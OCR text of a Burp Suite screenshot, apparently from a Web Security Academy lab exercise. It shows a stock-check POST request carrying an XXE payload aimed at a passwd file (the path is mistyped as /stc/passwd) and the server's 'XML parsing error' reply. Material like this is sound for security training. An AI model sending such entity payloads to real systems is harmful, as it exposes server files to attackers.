 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 ×
Send Cancel < > Target: https://0a5a00d704242aa1846ed84300e800b3.web-security-academy.net HTTP...
Request
Pretty Raw H... \n
1 POST /product/stock HTTP/2
2 Host:
0a5a00d704242aa1846ed84300e800b3.web-security-academy.net
3 Cookie: session=i51iuF6Na3GSzQaRcMOvTvse6Af5G1Gu
4 Content-Length: 180
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a5a00d704242aa1846ed84300e800b3.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5a00d704242aa1846ed84300e800b3.web-security-acade
my.net/product?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
"file:///stc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 match...
Response
Pretty Raw H... Rend... \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Search... 0 match...
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 19
Response Headers 3
Done 141 bytes | 615 millis